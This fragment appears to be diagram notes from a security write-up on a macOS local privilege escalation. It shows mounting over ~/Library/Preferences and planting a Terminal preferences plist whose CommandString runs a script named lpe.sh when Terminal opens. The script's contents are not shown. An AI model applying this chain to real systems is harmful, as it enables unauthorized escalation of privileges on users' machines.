 mount over
~/Library/Preferences
open Terminal
run "/bin/zsh ~/Library/Preferences/lpe.sh"
drop
read
lpe.sh:
shell script to achieve LPE
com.apple.Terminal.plist:
CommandString:
/bin/zsh ~/Library/Preferences/lpe.sh